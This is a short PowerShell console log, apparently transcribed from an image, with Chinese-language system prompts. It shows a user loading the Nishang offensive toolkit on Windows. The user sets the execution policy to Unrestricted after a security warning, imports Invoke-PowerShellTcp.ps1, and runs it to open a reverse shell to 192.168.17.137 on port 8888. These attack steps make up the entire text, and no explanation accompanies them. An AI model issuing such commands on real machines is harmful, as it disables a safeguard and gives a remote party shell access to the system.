 PS C:\tools\nishang-master\Shells> Set-ExecutionPolicy Unrestricted
执行策略更改
执行策略可帮助你防止执行不信任的脚本。更改执行策略可能会产生安全风险，如 https:/go.microsoft.com/fwlink/?LinkID=135170 中的
about_Execution_Policies 帮助主题所述。是否要更改执行策略?
[Y] 是(Y)  [A] 全是(A)  [N] 否(N)  [L] 全否(L)  [S] 暂停(S)  [?] 帮助 (默认值为“N”): y
PS C:\tools\nishang-master\Shells> Import-Module .\Invoke-PowerShellTcp.ps1
PS C:\tools\nishang-master\Shells> Invoke-PowerShellTcp -Reverse -IPAddress 192.168.17.137 -port 8888